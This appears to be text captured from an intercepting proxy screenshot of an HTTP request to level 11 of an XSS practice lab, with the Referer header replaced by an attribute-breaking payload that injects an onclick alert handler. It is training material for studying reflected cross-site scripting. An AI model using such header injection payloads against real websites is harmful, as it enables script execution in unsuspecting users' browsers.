 Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /level11.php?keyword=test HTTP/1.1
Host: xss-labs-master
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: "onclick="alert(/xss/) type="text" //
Connection: close
Upgrade-Insecure-Requests: 1